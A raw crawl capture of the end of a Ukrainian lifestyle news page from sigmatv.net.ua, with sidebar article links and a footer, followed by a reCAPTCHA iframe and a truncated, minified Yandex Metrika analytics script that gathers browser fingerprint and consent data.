href="https://sigmatv.net.ua/lajfxaki/178106-yak-efektivno-vipraviti-trishhini-v-fundamenti-svogo-budinku-ta-zabezpechiti-nadijnist-ta-stijkist-konstrukcii-bez-profesijnix-dopomogi/">Як ефективно виправити тріщини в фундаменті свого будинку та забезпечити надійність та стійкість конструкції без професійних допомоги</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178011-sekret-vid-dosvidchenix-gospodin-yak-efektivno-vidmiti-obrobnu-doshku-i-zberegti-ii-pervozdannij-viglyad-bez-zajvix-zatrat-i-zusil/">Секрет від досвідчених господинь &#8211; як ефективно відмити обробну дошку і зберегти її первозданний вигляд без зайвих затрат і зусиль</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178039-9-receptiv-naturalnix-lifting-masok-dlya-molodogo-ta-syayuchogo-oblichchya-bez-vzhivannya-xirurgichnix-vtruchan-ta-dorogix-kosmetichnix-procedur/">9 рецептів натуральних ліфтинг-масок для молодого та сяючого обличчя без вживання хірургічних втручань та дорогих косметичних процедур</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177963-vlastivosti-i-osoblivosti-gamancya-yakij-dozvolit-efektivno-zberigati-ta-zbilshuvati-kilkist-groshej/">Властивості і особливості гаманця, який дозволить ефективно зберігати та збільшувати кількість грошей</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178122-kilka-porad-shhodo-viboru-idealnix-makaroniv-yaki-zadovolnyat-najvibaglivishi-smaki-ta-vraxovuyut-osoblivosti-prigotuvannya/">Кілька порад щодо вибору ідеальних макаронів, які задовольнять найвибагливіші смаки та враховують особливості приготування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178164-yak-efektivno-ochistiti-vid-korozii-metalevi-poverxni-bez-poshkodzhennya-materialu-proces-vidalennya-irzhi-ta-radi-vid-ekspertiv/">Як ефективно очистити від корозії металеві поверхні без пошкодження матеріалу &#8211; процес видалення іржі та ради від експертів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177982-potribno-rozibratisya-chomu-spozhivannya-soli-mozhe-buti-shkidlivim-dlya-zdorov-ya/">Потрібно розібратися, чому споживання солі може бути шкідливим для здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177997-kabmin-rozshiriv-perelik-gromadyan-ukraini-yaki-zdatni-otrimati-dopomogu-u-groshovomu-ekvivalenti/">Кабмін розширив перелік громадян України, які здатні отримати допомогу у грошовому еквіваленті</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="e292264f30e4e241cf095efa-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="e292264f30e4e241cf095efa-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="e292264f30e4e241cf095efa-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e292264f30e4e241cf095efa-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-02-01 11:03:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N8HKGu_b5ylKOrPildryHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769936592941');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sigmatv.net.ua/met/tag.js
body_size: 83990
content:
(function(){try{(function(){function af(a,c,b,d){var e=this;return E(window,"c.i",function(){function f(u){(u=bf(k,l,"",u)(k,l))&&(T(u.then)?u.then(g):g(u));return u}function g(u){u&&(T(u)?m.push(u):Ma(u)&&z(function(C){var P=C[0];C=C[1];T(C)&&("u"===P?m.push(C):h(C,P))},Ea(u)))}function h(u,C,P){e[C]=Kl(k,l,P||p,C,u)}var k=window;(!k||isNaN(a)&&!a)&&Zd();var l=Ll(a,cf,c,b,d),m=[],p=[th,bf,uh];p.unshift(Ml);var t=A(O,Db),q=N(l);l.id||Ta(lc("Invalid Metrika id: "+l.id,!0));var r=ad.C("counters",{});if(r[q])return Eb(k,
q,"Duplicate counter "+q+" initialization"),r[q];r[q]=e;ad.D("counters",r);ad.Pa("counter",e);z(function(u){u(k,l)},$d);z(f,Cc);f(Nl);h(Ol(k,l,m),"destruct",[th,uh]);Jb(k,F([k,t,f,1,"a.i"],vh));z(f,U)})()}function Pl(a,c){var b;try{var d=c.origin}catch(f){}if("https://oauth.yandex.ru"===d&&n(c,"source.window")&&"_ym_uid_request"===n(c.data,"_ym")){d=c.source;var e=(b={},b._ym_uid=a(),b);d.postMessage(e,"https://oauth.yandex.ru")}}function Ql(a){var c=Z(Boolean,A(function(b){var d=b[1];return(b=Rl(a[b[0]]))?
""+d+"\n"+b:null},Ea(Sl)));return H("\n",c)}function Tl(a){return"che\n"+a}function Rl(a){return qa(a)?a:fa(a)?H(",",A(function(c){return'"'+c.brand+'";v="'+c.version+'"'},a)):oa(a)?"":a?"?1":"?0"}function df(a){var c=Ul(a);return{Y:function(b,d){b.ga||(b.ga={});b.ga.Fh=c(wh);d()},ra:function(b,d){var e=b.ui;V(e)||c(Vl(e));d()}}}function wh(a){var c=a.De,b=a.Eh;z(function(f,g){1<b[g]&&(a.jd=g)},c);var d=a.jd,e=c.slice().splice(d-1,1);e.unshift(c[d]);return e}function Wl(a,c){c.cookie.D("hostIndex",
H(",",A(function(b,d){return H("-",[d,b])},a)),1440)}function xh(a,c){var b=a.C("hostIndex");return b?A(function(d){return Fa(d.split("-")[1])},b.split(",")):A(w(0,O),c)}function Xl(a,c){var b=Yl(a),d=[Zl(a)||$l(a)];am(a)&&d.push(b);d.unshift("mc.webvisor.org");var e=ha(a);b=Ra(a);var f=b.C("synced",{});d=Z(function(g){if(c[g]){var h=(f[g]||1)+1440<e(jb);h&&delete f[g];return h}},d);b.D("synced",f);return A(function(g){return{Bi:c[g],Sh:g}},d)}function $l(a){a=bm(a);return cm[a]||a}function Yl(a){a=
yh(a);return dm[a]||"ru"}function em(a,c){var b=""+c,d={id:1,$:"0"},e=fm(b);e?d.id=e:-1===b.indexOf(":")?(b=Fa(b),d.id=b):(b=b.split(":"),e=b[1],d.id=Fa(b[0]),d.$=ae(e)?"1":"0");return[Ha(a,d),d]}function gm(a,c){bd[a]||(bd[a]=[]);bd[a].push(c)}function hm(a,c,b,d){var e=b.J;if(c.Ti||ae(c.$)||!e)d();else{var f=be(a),g=cd(a,""),h=function(){var r=zh(f);r=""+r+im(r,g);ce(b,"gdpr",r);d()};if(3===c.id)h();else{var k=I(a);if(e=k.C("f1"))e(h);else{var l=(e=zh(f))?A(w(de,n),e.split(",")):[];if(Ah(l))h();
else{e=ee(a);var m=W(a);var p=/(^|\w+\.)yango(\.yandex)?\.com$/.test(m.hostname)?{url:"https://yastatic.net/s3/taxi-front/yango-gdpr-popup/",lf:"ar az be en es et fi fr he hy ka kk ky lt lv no pt ro ru sl sr tg tr uk uz zh".split(" "),uf:"_inversed_buttons"}:void 0;var t=(e=e||!!p)&&(-1!==m.href.indexOf("yagdprcheck=1")||g.C("yaGdprCheck"));m=g.C("gdpr");var q=J.resolve();g.C("yandex_login")?(l.push("13"),g.D("gdpr",Dc,525600)):e?L(m,Xb)?m===ef?l.push("12"):l.push("3"):ff(a)||jm(a)?l.push("17"):q=
km(a).then(function(r){r&&l.push("28")},B):l.push("14");q.then(function(){var r=w(f,lm);Ah(l)?(z(r,l),h()):(fe.push(h),k.D("f1",function(u,C){var P=0;if(C){var Q=kb(a,C)||"";P+=Q.length}fe.push(u);1E6>=P&&fe.push(u)}),(0,gf[0])(a).then(X("params.eu")).then(function(u){if(u||t){g.D("gdpr_popup",ef);mm(a,c);if(db(a))return nm(a,r,c);var C=Bh(a,f);if(C)return u=om(a,r,C,c,p),u.then(F([a,c],pm)),u}u||r("8");return J.resolve({value:Dc,Jd:!0})}).then(function(u){g.Hb("gdpr_popup");if(u){var C=u.value;u=
u.Jd;L(C,Xb)&&g.D("gdpr",C,u?void 0:525600)}C=mc(fe,ia);nc(a,C,20)(Ua(E(a,"gdr"),B));k.D("f1",ia)})["catch"](E(a,"gdp.a")))})}}}}}function pm(a,c){if(ee(a)){var b=be(a),d=Ha(a,c);d=d&&d.params;b=A(w(qm,n),hf(b));d&&b.length&&d("gdpr",Na(b))}}function nm(a,c,b){var d=ge(a,b);return new J(function(e){var f;if(d){var g=d.aa,h=v(w("4",c),w(null,e)),k=Y(a,h,2E3,"gdp.f.t");d.Nf((f={},f.type="isYandex",f)).then(function(l){l.isYandex?(c("5"),g.F(ya(["GDPR-ok-view-default","GDPR-ok-view-detailed"],jf),function(m){e({value:Ch(m[1].type)})})):
(c("6"),e(null))})["catch"](h).then(F([a,k],pa))}else e({value:ef,Jd:!0})})}function mm(a,c){var b=ge(a,c);b&&b.aa.F(["isYandex"],function(){var d;return d={type:"isYandex"},d.isYandex=ee(a),d});return b}function om(a,c,b,d,e){var f=void 0===e?rm:e;e=f.url;var g=f.uf;f=sm(a,f.lf,d.Ui);var h=ge(a,d);if(!h)return J.resolve({value:Dc,Jd:!0});var k=oc(a,{src:""+e+f+g+".js"});return new J(function(l,m){k?(c("7"),k.onerror=function(){var p;c("9");h.Mf((p={},p.type="GDPR-ok-view-default",p));l(null)},k.onload=
function(){c("10");b.F(ya(["GDPR-ok-view-default","GDPR-ok-view-detailed"],jf),function(p){var t;p=p.type;h.Mf((t={},t.type=p,t));l({value:Ch(p)})})}):(c("9"),m(Sa("gdp.e")))})}function sm(a,c,b){a=b||yh(a);return L(a,c)?a:"en"}function Ch(a){if(L(a,["GDPR-ok-view-default","GDPR-ok-view-detailed"]))return Dc;a=a.replace("GDPR-ok-view-detailed-","");return L(a,Xb)?a:Dc}function Dh(a,c,b){var d=n(a,"AppMetricaInitializer"),e=n(d,"init");if(e)try{G(e,d)(kb(a,c))}catch(f){}else Eh=Y(a,F([a,c,2*b],Dh),
b,"ai.d");return function(){return pa(a,Eh)}}function tm(a){var c=n(a,"speechSynthesis.getVoices");if(!c)return"";a=G(c,a.speechSynthesis);return pc(function(b){return A(w(b,n),um)},a())}function vm(a,c,b){return H("x",A(v(O,ra("concat",""+a),w(b,n)),c))}function wm(a,c){var b=c.zg;if(!xm(a,b))return"";var d=[];a:{var e=zm(a,b);try{var f=F(e,v)()();break a}catch(C){if("ccf"===C.message){f=null;break a}Ta(C)}f=void 0}if(Va(f))var g="";else try{g=f.toDataURL()}catch(C){g=""}(f=g)&&d.push(f);var h=b.getContextAttributes();
try{var k=Ka(b.getSupportedExtensions,"getSupportedExtensions")?b.getSupportedExtensions()||[]:[]}catch(C){k=[]}k=H(";",k);f=kf(b.getParameter(b.ALIASED_LINE_WIDTH_RANGE),b);e=kf(b.getParameter(b.ALIASED_POINT_SIZE_RANGE),b);g=b.getParameter(b.ALPHA_BITS);h=h&&h.antialias?"yes":"no";var l=b.getParameter(b.BLUE_BITS),m=b.getParameter(b.DEPTH_BITS),p=b.getParameter(b.GREEN_BITS),t=b.getExtension("EXT_texture_filter_anisotropic")||b.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||b.getExtension("MOZ_EXT_texture_filter_anisotropic");
if(t){var q=b.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);0===q&&(q=2)}q={gj:k,"webgl aliased line width range":f,"webgl aliased point size range":e,"webgl alpha bits":g,"webgl antialiasing":h,"webgl blue bits":l,"webgl depth bits":m,"webgl green bits":p,"webgl max anisotropy":t?q:null,"webgl max combined texture image units":b.getParameter(b.MAX_COMBINED_TEXTURE_IMAGE_UNITS),"webgl max cube map texture size":b.getParameter(b.MAX_CUBE_MAP_TEXTURE_SIZE),"webgl max fragment uniform vectors":b.getParameter(b.MAX_FRAGMENT_UNIFORM_VECTORS),
"webgl max render buffer size":b.getParameter(b.MAX_RENDERBUFFER_SIZE),"webgl max texture image units":b.getParameter(b.MAX_TEXTURE_IMAGE_UNITS),"webgl max texture size":b.getParameter(b.MAX_TEXTURE_SIZE),"webgl max varying vectors":b.getParameter(b.MAX_VARYING_VECTORS),"webgl max vertex attribs":b.getParameter(b.MAX_VERTEX_ATTRIBS),"webgl max vertex texture image units":b.getParameter(b.MAX_VERTEX_TEXTURE_IMAGE_UNITS),"webgl max vertex uniform vectors":b.getParameter(b.MAX_VERTEX_UNIFORM_VECTORS),
"webgl max viewport dims":kf(b.getParameter(b.MAX_VIEWPORT_DIMS),b),"webgl red bits":b.getParameter(b.RED_BITS),"webgl renderer":b.getParameter(b.RENDERER),"webgl shading language version":b.getParameter(b.SHADING_LANGUAGE_VERSION),"webgl stencil bits":b.getParameter(b.STENCIL_BITS),"webgl vendor":b.getParameter(b.VENDOR),"webgl version":b.getParameter(b.VERSION)};lf(d,q,": ");a:{try{var r=b.getExtension("WEBGL_debug_renderer_info");if(r){var u={"webgl unmasked vendor":b.getParameter(r.UNMASKED_VENDOR_WEBGL),
"webgl unmasked renderer":b.getParameter(r.UNMASKED_RENDERER_WEBGL)};break a}}catch(C){}u={}}lf(d,u);if(!b.getShaderPrecisionFormat)return H("~",d);lf(d,Am(b));return H("~",d)}function lf(a,c,b){void 0===b&&(b=":");z(function(d){return a.push(""+d[0]+b+d[1])},Ea(c))}function Bm(a,c,b,d){c=d.C("cc");d=F(["cc",""],d.D);if(c){var e=c.split("&");c=e[0];if((e=(e=e[1])&&Fa(e))&&1440<ha(a)(jb)-e)return d();b.D("cc",c)}else ma(0)(c)||d()}function Cm(a,c,b,d){return sa(c,function(e){if(!mf(e)&&!dd(a))if(e=
d.C("zzlc"),V(e)||Va(e)||"na"===e){e="ru";var f=nf(a,68),g=of(a,79);if(f||g)e="md";if(f=ab(a)){var h=f("iframe");y(h.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});h.src="https://mc.yandex."+e+Fh("L21ldHJpa2EvenpsYy5odG1s");if(e=Yb(a)){e.appendChild(h);var k=0,l=ja(a).F(a,["message"],E(a,"zz.m",function(m){(m=n(m,"data"))&&m.substr&&"__ym__zz"===m.substr(0,8)&&(qc(h),m=m.substr(8),d.D("zzlc",m),b.D("zzlc",m),l(),pa(a,k))}));k=Y(a,v(l,w(h,qc)),3E3)}}}else b.D("zzlc",e)})}function Dm(a,
c,b){var d,e;c=tb(w(a,n),Em);c=V(c)?null:n(a,c);if(n(a,"navigator.onLine")&&c&&c&&n(c,"prototype.constructor.name")){var f=new c((d={},d.iceServers=[],d));a=n(f,"createDataChannel");T(a)&&(G(a,f,"y.metrika")(),a=n(f,"createOffer"),T(a)&&!a.length&&(a=G(a,f)(),d=n(a,"then"),T(d)&&G(d,a,function(g){var h=n(f,"setLocalDescription");T(h)&&G(h,f,g,B,B)()})(),y(f,(e={},e.onicecandidate=function(){var g,h=n(f,"close");if(T(h)){h=G(h,f);try{var k=(g=n(f,"localDescription.sdp"))&&g.match(/c=IN\s[\w\d]+\s([\w\d:.]+)/)}catch(l){f.onicecandidate=
B;"closed"!==f.iceConnectionState&&h();return}k&&0<k.length&&(g=rc(k[1]),b.D("pp",g));f.onicecandidate=B;h()}},e))))}}function Fm(a,c,b){var d,e=ed(a,c);if(e){e.aa.F(["gpu-get"],function(){var h;return h={},h.type="gpu-get",h.pu=b.C("pu"),h});var f=n(a,"opener");if(f){var g=Y(a,F([a,c,b],Gh),200,"pu.m");e.ke(f,(d={},d.type="gpu-get",d),function(h,k){var l=n(k,"pu");l&&(pa(a,g),b.D("pu",l))})}else Gh(a,c,b)}}function Gh(a,c,b){var d=n(a,"location.host");a=fd(a,c);b.D("pu",""+rc(d)+a)}function Hh(a,
c,b){c=cd(a,void 0,c);c=Ih(a,c.C("phc_settings")||"");var d=n(c,"clientId"),e=n(c,"orderId"),f=n(c,"service_id"),g=n(c,"phones")||[];return d&&e&&g?Gm(a,b.kc,{Zf:Hm}).Af(g).then(function(h){return Im(b,{Eb:d,Pb:e,Qf:f},h.ma,g,h.Ba)})["catch"](function(){}):J.resolve()}function Hm(a,c,b){a=Jm(b.Oc);if("href"===b.ee){var d=b.vb;c=d.href;b=c.replace(a,b.eb);if(c!==b)return d.href=b,!0}else if((a=null===(d=b.vb.textContent)||void 0===d?void 0:d.replace(a,b.eb))&&a!==b.vb.textContent)return b.vb.textContent=
a,!0;return!1}function Im(a,c,b,d,e){var f;c.Eb&&c.Pb&&(c.Eb===a.Eb&&c.Pb===a.Pb||y(a,c,{ma:{},jb:!0}),0<e&&Oa(a.Ba,[e]),z(function(g){var h,k,l=g[0];g=g[1];var m=+(a.ma[l]&&a.ma[l][g]?a.ma[l][g]:0);y(a.ma,(h={},h[l]=(k={},k[g]=m,k),h))},d),z(function(g){var h,k,l=g[0];g=g[1];var m=1+(a.ma[l]?a.ma[l][g]:0);y(a.ma,(h={},h[l]=(k={},k[g]=m,k),h))},b),a.gf&&(a.jb||b.length)&&((c=Ha(a.l,a.kc))&&c.params("__ym","phc",(f={},f.clientId=a.Eb,f.orderId=a.Pb,f.service_id=a.Qf,f.phones=a.ma,f.performance=a.Ba,
f)),a.jb=!1))}function Km(a){a=ab(a);if(!a)return"";a=a("video");try{var c=ra("canPlayType",a),b=pc(function(d){return A(v(O,ra("concat",d+"; codecs=")),Lm)},Jh);return A(c,[].concat(Jh,b))}catch(d){return"canPlayType"}}function Mm(a){var c=n(a,"matchMedia");if(c&&Ba("matchMedia",c)){var b=ra("matchMedia",a);return M(function(d,e){d[e]=b("("+e+")");return d},{},Nm)}}function Am(a){return M(function(c,b){var d=b[0],e=b[1];c[d+" precision"]=n(e,"precision")||"n";c[d+" precision rangeMin"]=n(e,"rangeMin")||
"n";c[d+" precision rangeMax"]=n(e,"rangeMax")||"n";return c},{},[["webgl vertex shader high float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT)],["webgl vertex shader medium",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT)],["webgl vertex shader low float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT)],["webgl fragment shader high float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT)],["webgl fragment shader medium float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,
a.MEDIUM_FLOAT)],["webgl fragment shader low float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT)],["webgl vertex shader high int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT)],["webgl vertex shader medium int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT)],["webgl vertex shader low int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT)],["webgl fragment shader high int",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT)],["webgl fragment shader medium int",
a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT)],["webgl fragment shader low int precision",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT)]])}function zm(a,c){return[function(){var b=c.createBuffer();b&&c.getParameter&&Ba("getParameter",c.getParameter)||pf();c.bindBuffer(c.ARRAY_BUFFER,b);var d=new a.Float32Array(Om);c.bufferData(c.ARRAY_BUFFER,d,c.STATIC_DRAW);b.Ph=3;b.Xh=3;d=c.createProgram();var e=c.createShader(c.VERTEX_SHADER);d&&e||pf();return{ce:d,Si:e,Ri:b}},function(b){var d=
b.ce,e=b.Si;c.shaderSource(e,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}");c.compileShader(e);c.attachShader(d,e);(d=c.createShader(c.FRAGMENT_SHADER))||pf();return y(b,{dh:d})},function(b){var d=b.ce,e=b.dh;c.shaderSource(e,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}");c.compileShader(e);c.attachShader(d,
e);c.linkProgram(d);c.useProgram(d);return b},function(b){var d=b.ce;b=b.Ri;d.Qi=c.getAttribLocation(d,"attrVertex");d.Zh=c.getUniformLocation(d,"uniformOffset");c.enableVertexAttribArray(d.Cj);c.vertexAttribPointer(d.Qi,b.Ph,c.FLOAT,!1,0,0);c.uniform2f(d.Zh,1,1);c.drawArrays(c.TRIANGLE_STRIP,0,b.Xh);return c.canvas}]}function xm(a,c){if(!T(a.Float32Array))return!1;var b=n(c,"canvas");if(!b||!Ba("toDataUrl",b.toDataURL))return!1;try{c.createBuffer()}catch(d){return!1}return!0}function kf(a,c){c.clearColor(0,
0,0,1);c.enable(c.DEPTH_TEST);c.depthFunc(c.LEQUAL);c.clear(c.COLOR_BUFFER_BIT|c.DEPTH_BUFFER_BIT);return"["+n(a,"0")+", "+n(a,"1")+"]"}function Pm(a,c){if(n(c,"settings.ins")){var b=I(a);if(!b.C("scip")){var d=qf(a),e=ha(a)(jb),f=Kh(d.C("sci"));if(!(f&&1440>=e-f)){f=ta(a,"ci");var g=["sync.cook.int"],h=function(l){l=b.C("scip","")+l;b.D("scip",l)},k=w("a",h);b.D("scip","0");return f({X:{ha:g,Qa:3E3,Bb:!0}},["https://an.yandex.ru/sync_cookie"]).then(function(l){l=n(l.Qc,"CookieMatchUrls");if(fa(l)&&
Pa(l)){h("1");var m=ta(a,"c");l=A(function(p,t){return m({X:{ha:g,Qa:3E3}},["https://"+p])["catch"](v(w("b",h),w(""+t,h)))},Z(qa,l));return J.all(l)}k()},k).then(function(){var l=b.C("scip");!l||Ec(l,"a")||Ec(l,"b")||(d.D("sci",e),h("2"))},B)}}}}function Qm(){return M(function(a,c){var b=rc(c+"/tag.js");Lh[b]||(a[b]=1);return a},{},["mc.yandex.ru","mc.yandex.com","cdn.jsdelivr.net/npm/yandex-metrica-watch"])}function Mh(a){return{Y:function(c,b){if(!c.J)return b();var d=I(a).C("fid");!Nh&&d&&(ce(c,
"fid",d),Nh=!0);return b()}}}function Rm(a,c){var b=a.document;if(L(b.readyState,["interactive","complete"]))Jb(a,c);else{var d=ja(a),e=d.F,f=d.Xb,g=function(){f(b,["DOMContentLoaded"],g);f(a,["load"],g);c()};e(b,["DOMContentLoaded"],g);e(a,["load"],g)}}function rf(a){return{Y:function(c,b){var d=c.J;if(d){var e=I(a).C("adBlockEnabled");e&&d.D("adb",e)}b()}}}function Sm(a){var c=E(a,"i.clch",Tm);ja(a).F(a.document,["click"],G(c,null,a),{passive:!1});return function(b){var d=ua.Ta,e=a.Ya[ua.ic],f=
!!e._informer;e._informer=y({domain:"metrika-informer.com"},b);f||oc(a,{src:d+"//metrika-informer.com/metrika/informer.js"})}}function Um(a,c){var b=Ra(a);if(""===b.C("cc")){var d=w("cc",b.D);d(0);var e=ha(a),f=I(a);f=v(X(Vm({Qc:1})+".c"),gd(function(g){d(g+"&"+e(jb))}),w("cc",f.D));ta(a,"6",c)({X:{Bb:!0,Ce:!1}},["https://mc.yandex.md/cc"]).then(f)["catch"](v(gd(function(){var g=e(jb);b.D("cc","&"+g)}),E(a,"cc")))}}function he(a,c){if(!c)return!1;var b=W(a);return(new RegExp(c)).test(""+b.pathname+
